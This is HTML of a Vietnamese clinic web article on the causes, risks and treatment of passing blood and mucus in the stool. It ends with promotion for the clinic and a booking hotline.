<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list"><li><a href="#Hien_tuong_dai_tien_ra_mau_co_chat_nhay_la_gi" title="Hiện tượng đại tiện ra máu có chất nhầy là gì?">Hiện tượng đại tiện ra máu có chất nhầy là gì?</a></li><li><a href="#Di_dai_tien_ra_mau_co_chat_nhay_la_benh_gi" title="Đi đại tiện ra máu có chất nhầy là bệnh gì?">Đi đại tiện ra máu có chất nhầy là bệnh gì?</a><ul><li><a href="#1_Tao_bon" title="1. Táo bón">1. Táo bón</a></li><li><a href="#2_Benh_tri" title="2. Bệnh trĩ">2. Bệnh trĩ</a></li><li><a href="#3_Ro_hau_mon" title="3. Rò hậu môn">3. Rò hậu môn</a></li><li><a href="#4_Polyp_truc_trang" title="4. Polyp trực tràng">4. Polyp trực tràng</a></li><li><a href="#5_Ung_thu_dai_truc_trang" title="5. Ung thư đại trực tràng">5. Ung thư đại trực tràng</a></li></ul></li><li><a href="#Di_ngoai_ra_chat_nhay_co_mau_co_nguy_hiem_khong" title="Đi ngoài ra chất nhầy có máu có nguy hiểm không?">Đi ngoài ra chất nhầy có máu có nguy hiểm không?</a></li><li><a href="#Cach_dieu_tri_di_ngoai_ra_mau_kem_chat_nhay_hieu_qua_nen_biet" title="Cách điều trị đi ngoài ra máu kèm chất nhầy hiệu quả nên biết">Cách điều trị đi ngoài ra máu kèm chất nhầy hiệu quả nên biết</a><ul><li><a href="#1_Thuoc_chua_dai_tien_ra_chat_nhay_co_mau" title="1. Thuốc chữa đại tiện ra chất nhầy có máu">1. Thuốc chữa đại tiện ra chất nhầy có máu</a></li><li><a href="#2_Can_thiep_ngoai_khoa_dieu_tri_di_cau_ra_mau_co_chat_nhay" title="2. Can thiệp ngoại khoa điều trị đi cầu ra máu có chất nhầy">2. Can thiệp ngoại khoa điều trị đi cầu ra máu có chất nhầy</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Hien_tuong_dai_tien_ra_mau_co_chat_nhay_la_gi">Hiện tượng đại tiện ra máu có chất nhầy là gì?</span></h2>
<p>Đại tiện ra máu có chất nhầy là một hiện tượng ở vùng hậu môn trực tràng không hiếm người gặp phải. Khi đó, người bệnh sẽ phát hiện có máu và chất nhầy lẫn trong phân mỗi khi đi đại tiện. Máu có thể có màu đỏ tươi hoặc đỏ thẫm vón thành cục, chất nhầy có thể có màu vàng, màu trắng.</p>
<p><img class="alignnone size-full wp-image-6139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Hiện tượng đại tiện ra máu có chất nhầy " data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay.jpg" /><noscript><img class="alignnone size-full wp-image-6139" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay.jpg" alt="Hiện tượng đại tiện ra máu có chất nhầy " /></noscript></p>
<p>Bên cạnh triệu chứng đại tiện ra máu và chất nhầy, người bệnh còn có thấy xuất hiện kèm theo một số triệu chứng khác như:</p>
<ul>
<li aria-level="1">Táo bón lâu ngày</li>
<li aria-level="1">Phân khô cứng và tạo thành cục lớn, khó đi đại tiện.</li>
<li aria-level="1">Bụng đau âm ỉ, đôi khi có cảm giác nhói ở bụng dưới hoặc vùng đại tràng.</li>
<li aria-level="1">Hậu môn ngứa ngáy, đau rát.</li>
<li aria-level="1">Nếu trường hợp nặng có thể bị sốt cao, mệt mỏi…</li>
</ul>
<p><img class="aligncenter wp-image-6141" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20398'%3E%3C/svg%3E" alt=" đại tiện ra máu có chất nhầy" width="600" height="398" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-4.jpg" /><noscript><img class="aligncenter wp-image-6141" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-4.jpg" alt=" đại tiện ra máu có chất nhầy" width="600" height="398" /></noscript></p>
<p>Hậu môn tiết ra chất nhầy có máu mỗi khi đi đại tiện có thể xuất hiện vài lần rồi tự hết nhưng có thể kéo dài cảnh báo những bệnh lý nguy hiểm. Do đó, khi phát hiện triệu chứng, người bệnh nên đến các cơ sở y tế chuyên khoa để tiến hành nội soi hậu môn trực tràng, xác định nguyên nhân và điều trị hiệu quả từ đầu.</p>
<h2><span class="ez-toc-section" id="Di_dai_tien_ra_mau_co_chat_nhay_la_benh_gi">Đi đại tiện ra máu có chất nhầy là bệnh gì?</span></h2>
<p>Khi bị đại tiện ra máu có chất nhầy kéo dài lâu ngày, không có khuynh hướng thuyên giảm thì có thể đó là dấu hiệu cảnh báo các căn bệnh hậu môn trực tràng cần đặc biệt chú ý. Vậy đi ngoài ra máu kèm chất nhầy là bị bệnh gì?</p>
<h3><span class="ez-toc-section" id="1_Tao_bon">1. Táo bón</span></h3>
<p>Táo bón là nguyên nhân hàng đầu gây tình trạng đi ngoài ra máu có chất nhầy. Táo bón có thể xảy ra ở bất kỳ đối tượng nào, trẻ em, người lớn, người già. Táo bón có thể khắc phục tại nhà bằng việc thay đổi chế độ dinh dưỡng, sinh hoạt nhưng nếu trường hợp táo bón lâu năm không điều trị sẽ làm tăng nguy cơ bị bệnh trĩ, nứt kẽ hậu môn.</p>
<p><img class="size-full wp-image-6142 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Táo bón " data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-6.jpg" /><noscript><img class="size-full wp-image-6142 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-6.jpg" alt="Táo bón " /></noscript></p>
<ul>
<li aria-level="1">Một số triệu chứng điển hình khi bị táo bón bao gồm:<br />
Tần suất đi ngoài ít hơn 3 lần/ tuần.</li>
<li aria-level="1">Có cảm giác tắc nghẽn, cộm vướng ở hậu môn, phải dùng sức rặn mạnh.</li>
<li aria-level="1">Phân to, cứng, đóng thành cục.</li>
</ul>
<h3><span class="ez-toc-section" id="2_Benh_tri">2. Bệnh trĩ</span></h3>
<p>Đại tiện ra máu đau rát hậu môn là một triệu chứng sớm cảnh báo bệnh trĩ. Khi các đám rối tĩnh mạch hậu môn chịu áp lực lâu ngày dẫn đến phồng giãn quá mức, sưng to tạo nên các búi trĩ. Để càng lâu, búi trĩ phát triển càng lớn sa ra ngoài, thậm chí gây tắc mặc, sa nghẹt hậu môn dẫn đến tình trạng đại tiện ra máu và chất nhầy.</p>
<p><img class="aligncenter wp-image-6143" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" alt="Bệnh trĩ " width="600" height="300" data-lazy-srcset="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-3.jpg 789w, https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-3-768x384.jpg 768w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-3.jpg" /><noscript><img class="aligncenter wp-image-6143" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-3.jpg" alt="Bệnh trĩ " width="600" height="300" srcset="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-3.jpg 789w, https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-3-768x384.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p>Bệnh trĩ giai đoạn nhẹ, máu chảy ít chỉ dính trên bề mặt phân hoặc trên giấy vệ sinh. Nếu bệnh trĩ nặng, máu chảy nhiều, thậm chí nhỏ giọt hoặc chảy thành tia, đi đại tiện ra chất nhầy màu trắng. Các triệu chứng điển hình khác của bệnh trĩ bao gồm:</p>
<ul>
<li aria-level="1">Hậu môn xuất hiện cục thịt thừa, là búi trĩ bị sa xuống.</li>
<li aria-level="1">Cảm giác đau rát, ngứa ngáy hậu môn.</li>
<li aria-level="1">Búi trĩ chảy dịch gây ẩm ướt, kích ứng hậu môn.</li>
<li aria-level="1">Cảm giác tắc nghẽn ở hậu môn, phải cố rặn mạnh khi đi đại tiện.</li>
</ul>
<h3><span class="ez-toc-section" id="3_Ro_hau_mon">3. Rò hậu môn</span></h3>
<p>Rò hậu môn là nguyên nhân hàng đầu gây ra hiện tượng đi đại tiện ra chất nhầy màu vàng có máu. Rò hậu môn là biến chứng của apxe hậu môn không điều trị sớm, là sự xuất hiện các đường hầm nhỏ dưới da hậu môn.</p>
<p><img class="aligncenter wp-image-6144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20441'%3E%3C/svg%3E" alt=" Rò hậu môn " width="600" height="441" data-lazy-srcset="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-7.jpg 964w, https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-7-768x564.jpg 768w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-7.jpg" /><noscript><img class="aligncenter wp-image-6144" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-7.jpg" alt=" Rò hậu môn " width="600" height="441" srcset="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-7.jpg 964w, https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-7-768x564.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p>Bên cạnh triệu chứng đi đại tiện ra máu có chất nhầy, rò hậu môn còn gây ra một số triệu chứng khác như:</p>
<ul>
<li aria-level="1">Đau nhức, sưng phù xung quanh hậu môn</li>
<li aria-level="1">Hậu môn chảy mủ gây ẩm ướt, khó chịu ở hậu môn.</li>
<li aria-level="1">Tình trạng nhiễm khuẩn nặng khiến bệnh nhân nóng sốt, ớn lạnh, mệt mỏi…</li>
</ul>
<h3><span class="ez-toc-section" id="4_Polyp_truc_trang">4. Polyp trực tràng</span></h3>
<p>Polyp hậu môn trực tràng là sự tăng sinh bất thường của niêm mạc hậu môn trực tràng và hình thành các khối u. Đa phần các khối u này là lành tính nhưng nếu phát triển lớn và không phẫu thuật cắt bỏ sớm thì chúng có thể tiềm ẩn nguy cơ ung thư hóa.</p>
<p><img class="aligncenter wp-image-6145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20373'%3E%3C/svg%3E" alt="Polyp trực tràng" width="600" height="373" data-lazy-srcset="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-2.jpg 660w, https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-2-400x250.jpg 400w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-2.jpg" /><noscript><img class="aligncenter wp-image-6145" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-2.jpg" alt="Polyp trực tràng" width="600" height="373" srcset="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-2.jpg 660w, https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-2-400x250.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p>Polyp hậu môn thường chỉ được phát hiện thông qua việc nội soi thăm khám, tuy nhiên nếu gặp một số triệu chứng dưới đây thì đừng loại trừ nguyên nhân là do polyp hậu môn.</p>
<ul>
<li aria-level="1">Đại tiện có chất nhầy trắng và chảy máu</li>
<li aria-level="1">Đau bụng kéo dài</li>
<li aria-level="1">Bị táo bón hoặc tiêu chảy kéo dài</li>
<li aria-level="1">Phân có hình dạng bất thường do khối polyp phát triển lớn gây cản trở đào thải phân.</li>
<li aria-level="1">Mệt mỏi, cơ thể bị suy nhược.</li>
</ul>
<h3><span class="ez-toc-section" id="5_Ung_thu_dai_truc_trang">5. Ung thư đại trực tràng</span></h3>
<p>Một bệnh lý nguy hiểm, có thể di căn và đe dọa tính mạng khi gặp triệu chứng đi đại tiện ra máu nhưng không đau là bệnh ung thư đại trực tràng. Bệnh lý này có tỷ lệ tử vong cực cao khi mắc phải. Ở giai đoạn đầu, bệnh không gây triệu chứng cụ thể mà khi chuyển sang giai đoạn nặng hơn mới gây ra một số biểu hiện như:</p>
<ul>
<li aria-level="1">Đau bụng âm ỉ hoặc dữ dội, nhất là khi đi đại tiện</li>
<li aria-level="1">Bụng căng cứng, chướng khó chịu.</li>
<li aria-level="1">Sụt cân nhanh không rõ nguyên nhân</li>
<li aria-level="1">Hình thái phân bất thường, thói quen đại tiện thay đổi đột ngột</li>
<li aria-level="1">Cơ thể xanh xao, thường xuyên mệt mỏi, uể oải</li>
</ul>
<p><img class="aligncenter wp-image-6146" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20349'%3E%3C/svg%3E" alt="Ung thư đại trực tràng" width="600" height="349" data-lazy-srcset="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-8.jpg 800w, https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-8-768x446.jpg 768w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-8.jpg" /><noscript><img class="aligncenter wp-image-6146" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-8.jpg" alt="Ung thư đại trực tràng" width="600" height="349" srcset="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-8.jpg 800w, https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-8-768x446.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p>Ung thư đại trực tràng rất dễ nhầm lẫn với triệu chứng bệnh trĩ, nhất là khi người bệnh đi đại tiện ra chất nhầy có máu. Do đó, người bệnh trước tiên nên đi nội soi hậu môn trực tràng để xác định chảy máu do khối u hay chảy máu từ niêm mạc, từ đó có hướng điều trị phù hợp.</p>
<h2><span class="ez-toc-section" id="Di_ngoai_ra_chat_nhay_co_mau_co_nguy_hiem_khong">Đi ngoài ra chất nhầy có máu có nguy hiểm không?</span></h2>
<p>Không ít người bệnh vẫn chủ quan khi bị đại tiện ra máu có chất nhầy, không đi thăm khám mà tự mua thuốc về điều trị hay tự áp dụng mẹo dân gian tại nhà mà gặp phải nhiều hệ lụy đáng tiếc.</p>
<p>Đi ngoài ra máu kèm chất nhầy do bệnh lý nếu không sớm điều trị cơ thể bị mất máu, lâu ngày gây thiếu máu mãn tính, cơ thể luôn mệt mỏi, choáng váng, thậm chí ngất xỉu.</p>
<p><img class="aligncenter wp-image-6147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20420'%3E%3C/svg%3E" alt="" width="600" height="420" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-1-1.jpg" /><noscript><img class="aligncenter wp-image-6147" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-1-1.jpg" alt="" width="600" height="420" /></noscript></p>
<p>Chưa kể đến, đi cầu ra máu có chất nhầy có thể là dấu hiệu cảnh báo nhiều bệnh lý nguy hiểm, có thể đe dọa trực tiếp đến tính mạng, điển hình là bệnh ung thư đại trực tràng. Do đó, Tiến sĩ. Bác sĩ Trịnh Tùng khuyến cáo mọi người khi xuất hiện bất kỳ triệu chứng bất thường thì nên đi thăm khám, nội soi hậu môn để điều trị kịp thời.</p>
<h2><span class="ez-toc-section" id="Cach_dieu_tri_di_ngoai_ra_mau_kem_chat_nhay_hieu_qua_nen_biet">Cách điều trị đi ngoài ra máu kèm chất nhầy hiệu quả nên biết</span></h2>
<p>Để điều trị hiệu chứng đại tiện ra máu có chất nhầy, trước tiên người bệnh cần thăm khám, xác định rõ nguyên nhân gây bệnh, tình trạng bệnh. Căn cứ vào đó bác sĩ sẽ chỉ định phác đồ điều trị đại tiện có máu và chất nhầy hiệu quả, phù hợp nhất.</p>
<h3><span class="ez-toc-section" id="1_Thuoc_chua_dai_tien_ra_chat_nhay_co_mau">1. Thuốc chữa đại tiện ra chất nhầy có máu</span></h3>
<p>Trong trường hợp bệnh nhẹ, có thể điều trị nội khoa thì bác sĩ sẽ chỉ định người bệnh dùng thuốc. Một số loại thuốc được kê đơn thường bao gồm:</p>
<ul>
<li aria-level="1">Thuốc kháng sinh với trường hợp bị nhiễm khuẩn</li>
<li aria-level="1">Thuốc chống viêm</li>
<li aria-level="1">Thuốc nhuận tràng, chống táo bón</li>
<li aria-level="1">Thuốc hỗ trợ làm bền thành mạch</li>
<li aria-level="1">Thuốc giảm đau, hạ sốt</li>
</ul>
<p><img class="aligncenter wp-image-6148" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Thuốc chữa đại tiện ra chất nhầy có máu" width="600" height="450" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-10.jpg" /><noscript><img class="aligncenter wp-image-6148" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-10.jpg" alt="Thuốc chữa đại tiện ra chất nhầy có máu" width="600" height="450" /></noscript></p>
<p>Lưu ý: Thuốc chỉ nên điều trị khi đã qua thăm khám và được bác sĩ chỉ định. Người bệnh tuyệt đối không được tự mua thuốc không theo đơn điều trị tại nhà để tránh gặp phải các biến chứng không đáng có.</p>
<h3><span class="ez-toc-section" id="2_Can_thiep_ngoai_khoa_dieu_tri_di_cau_ra_mau_co_chat_nhay">2. Can thiệp ngoại khoa điều trị đi cầu ra máu có chất nhầy</span></h3>
<p>Trường hợp bệnh lý gây đại tiện ra máu có chất nhầy nặng hoặc không đáp ứng thuốc, các bác sĩ sẽ chỉ định can thiệp thủ thuật, phẫu thuật để điều trị.</p>
<ul>
<li aria-level="1">Mắc bệnh trĩ độ 3,4 hay độ 2 nhưng không đáp ứng thuốc cần tiến hành cắt trĩ với phương pháp hiện đại HCPT II để ngăn ngừa tắc mạch, sa nghẹt, hoại tử búi trĩ.</li>
<li aria-level="1">Polyp trực tràng kích thước lớn.</li>
<li aria-level="1">Bệnh rò hậu môn cần phẫu thuật loại bỏ mủ để tránh hình thành thêm các đường rò, lỗ rò phức tạp khác.</li>
<li aria-level="1">Người mắc ung thư đại trực tràng giai đoạn đầu cũng được tiến hành phẫu thuật để cắt bỏ trực tràng 1 phần hoặc toàn bộ để bảo vệ tính mạng, tránh di căn.</li>
</ul>
<p><img class="size-full wp-image-6149 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Can thiệp ngoại khoa" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-5.jpg" /><noscript><img class="size-full wp-image-6149 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-5.jpg" alt="Can thiệp ngoại khoa" /></noscript></p>
<p>Hiện nay, Phòng khám Đa khoa Quốc tế Cộng Đồng là đơn vị y tế được Sở Y tế cấp phép trong việc thăm khám, điều trị các bệnh lý hậu môn trực tràng, điển hình là bệnh trĩ, rò hậu môn, polyp hậu môn. Quá trình khám bệnh và điều trị được trực tiếp Tiến sĩ. BS Trịnh Tùng, Phó Giáo sư. TS Nguyễn Mạnh Nhâm (Chủ tịch Hội Hậu môn trực tràng Việt Nam) thực hiện với các phương pháp tiên tiến, hiện đại bậc nhất.</p>
<p>Bên cạnh việc thăm khám sớm và tuân thủ điều trị theo hướng dẫn của bác sĩ, người bệnh cũng đừng quên một số vấn đề sau đây:</p>
<ul>
<li aria-level="1">Không được nhịn đại tiện, tập thói quen đại tiện trong 1 khung giờ nhất định mỗi ngày, không ngồi lâu khi đại tiện.</li>
<li aria-level="1">Ăn nhiều rau xanh, hoa quả để bổ sung chất xơ cho cơ thể, ngăn ngừa táo bón.</li>
<li aria-level="1">Hạn chế ăn đồ ăn nhiều dầu mỡ, chất béo hay nhiều gia vị.</li>
<li aria-level="1">Luyện thể thao thường xuyên giúp tăng cường lưu thông máu, tăng cường đề kháng cho cơ thể.</li>
<li aria-level="1">Xây dựng thói quen sống lành mạnh, ngủ đúng giờ đủ giấc, quan hệ tình dục an toàn, giữ tâm lý thoải mái, tránh stress, áp lực.</li>
</ul>
<p><img class="size-full wp-image-6150 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Phòng khám Đa khoa Quốc tế Cộng Đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-9.jpg" /><noscript><img class="size-full wp-image-6150 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/11/dai-tien-ra-mau-co-chat-nhay-9.jpg" alt="Phòng khám Đa khoa Quốc tế Cộng Đồng" /></noscript></p>
<p>Trên đây là những giải đáp chi tiết về hiện tượng đại tiện ra máu có chất nhầy và cách điều trị hiệu quả từ bác sĩ. Để đặt lịch thăm khám và tư vấn online, xin vui lòng gọi số hotline 0243.9656.999 để được các bác sĩ tại phòng khám Đa khoa Quốc tế Cộng Đồng hỗ trợ nhanh nhất.</p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;[random_posts tagid=\&quot;176\&quot;]&quot;}" data-sheets-userformat="{&quot;2&quot;:6723,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Arial&quot;}"><div id='related-new'><div class='tit--related'><span>Có thể bạn quan tâm</span></div><ul>            <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/bau-di-dai-tien-ra-mau.html">Bà bầu đi đại tiện ra máu có nguy hiểm không?</a></li>
                        <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/dai-tien-ra-mau-co-chat-nhay.html">Đại tiện ra máu có chất nhầy là bệnh gì, có nguy hiểm không? [Giải đáp]</a></li>
                        <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/cach-chua-di-dai-tien-ra-mau.html">Bật mí cách chữa đi đại tiện ra máu hiệu quả!</a></li>
                        <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/dai-tien-ra-mau-tuoi-cuoi-bai.html">Đại tiện ra máu tươi cuối bãi &#8211; cẩn thận ung thư hậu môn trực tràng</a></li>
                        <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html">Đi đại tiện ra máu khám ở đâu uy tín tại Hà Nội</a></li>
            </ul></div></span></p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right "
    data-id="6155"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <span class="kksr-muted">Đánh giá bài viết post</span>
    </div>
</div>
																<div id="luuy-post">
										<p><span style="color: #f03a3a;"><b>Lưu ý:</b></span> Nếu chưa có điều kiện thăm khám người bệnh có thể trao đổi với bác sĩ qua tổng đài 24/7. Các trường hợp đã có chỉ định phẫu thuật và có nhu cầu phẫu thuật với bác sĩ giỏi, chúng tôi sẽ tư vấn và hỗ trợ để người bệnh được điều trị theo đúng mong muốn. Đội ngũ bác sĩ đến từ nhiều bệnh viện công uy tín, có trình độ chuyên môn cao và giàu kinh nghiệm.</p>
<p>Liên hệ tổng đài <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="tel:02439656999">0243.9656.999</a></strong></span> để biết thêm thông tin chi tiết.</p>
									</div>
																															<div id="w_tags">
										<b>Thẻ:</b>
									  										  		<a href="https://bacsydakhoaquocte.com/tag/dai-tien-ra-mau">Đại tiện ra máu</a> 
									  									  	</div>
															<div class="share">
    <span class="social-s">
    	<ul>
			<li class="facebook">
				<a title="facebook" onclick="window.open('https://www.facebook.com/sharer.php?u=https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html">
					<i class="fa fa-facebook" aria-hidden="true"></i>
					<span>Share on Facebook</span>
				</a>
			</li>
			<li class="twitter">
				<a title="twitter" onclick="window.open('https://twitter.com/share?url=https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html&amp;text=Đi đại tiện ra máu khám ở đâu uy tín tại Hà Nội','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html&amp;text=Đi đại tiện ra máu khám ở đâu uy tín tại Hà Nội">
					<i class="fa fa-twitter" aria-hidden="true"></i>
					<span>Share on Twitter</span>
				</a>
			</li>
			<li class="google">
				<a title="google" onclick="window.open('https://plus.google.com/share?url=https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html">
					<i class="fa fa-google-plus" aria-hidden="true"></i>
					<span>Share on Google+</span>
				</a>
			</li>
			<li class="reddit">
				<a title="reddit" onclick="window.open('https://reddit.com/submit?url=https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html&amp;title=Đi đại tiện ra máu khám ở đâu uy tín tại Hà Nội','Reddit','width=617,height=514,left='+(screen.availWidth/2-308)+',top='+(screen.availHeight/2-257)+''); return false;" href="https://reddit.com/submit?url=https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html&amp;title=Đi đại tiện ra máu khám ở đâu uy tín tại Hà Nội">
					<i class="fa fa-reddit-alien" aria-hidden="true"></i>
					<span>Share on Reddit</span>
				</a>
			</li>
			<li class="pinterest">
				<a title="pinterest" href="https://pinterest.com/pin/create/button/?url=https://bacsydakhoaquocte.com/di-dai-tien-ra-mau-kham-o-dau.html&amp;description=Đi đại tiện ra máu khám ở đâu uy tín tại Hà Nội&amp;media=">
					<i class="fa fa-pinterest-p" aria-hidden="true"></i>
					<span>Share on Pinterest</span>
				</a>
			</li>
			<li class="linkedin">
